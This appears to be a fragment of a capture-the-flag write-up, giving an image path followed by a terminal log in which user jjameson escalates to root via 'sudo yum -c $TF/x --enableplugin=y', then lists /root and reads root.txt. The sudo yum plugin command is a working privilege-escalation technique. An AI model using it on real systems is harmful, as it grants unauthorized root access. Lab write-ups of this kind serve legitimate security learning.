 [jjameson@dailybugle ~]$ sudo yum -c $TF/x --enableplugin=y
Loaded plugins: y
No plugin match for: y
sh-4.2# whoami
root
sh-4.2# cd /root
sh-4.2# ls -la
total 28
dr-xr-x---.  3 root root  163 Dec 15  2019 .
dr-xr-xr-x. 17 root root  244 Dec 14  2019 ..
-rw-------.  1 root root 1484 Dec 14  2019 anaconda-ks.cfg
lrwxrwxrwx   1 root root    9 Dec 14  2019 .bash_history -> /dev/null
-rw-r--r--.  1 root root   18 Dec 28  2013 .bash_logout
-rw-r--r--.  1 root root  176 Dec 28  2013 .bash_profile
-rw-r--r--.  1 root root  176 Dec 28  2013 .bashrc
-rw-r--r--.  1 root root  100 Dec 28  2013 .cshrc
drwxr-----.  3 root root   19 Dec 14  2019 .pki
-rw-r--r--   1 root root   33 Dec 15  2019 root.txt
-rw-r--r--.  1 root root  129 Dec 28  2013 .tcshrc
sh-4.2# cat root.txt
sh-4.2#